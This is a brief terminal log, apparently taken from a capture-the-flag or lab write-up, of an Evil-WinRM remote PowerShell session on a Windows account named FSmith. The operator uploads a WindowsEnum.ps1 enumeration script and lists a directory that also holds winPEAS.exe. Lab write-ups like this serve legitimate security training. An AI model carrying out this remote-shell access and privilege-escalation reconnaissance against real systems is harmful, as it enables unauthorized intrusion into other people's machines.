 *Evil-WinRM* PS C:\Users\FSmith> upload WindowsEnum.ps1
Info: Uploading WindowsEnum.ps1 to C:\Users\FSmith\WindowsEnum.ps1
Data: 9352 bytes of 9352 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith> dir
Directory: C:\Users\FSmith
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/23/2020 10:01 AM Desktop
d-r--- 1/24/2020 10:40 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
-a---- 7/4/2020 1:08 AM 7015 WindowsEnum.ps1
-a---- 7/4/2020 12:56 AM 244224 winPEAS.exe
*Evil-WinRM* PS C:\Users\FSmith>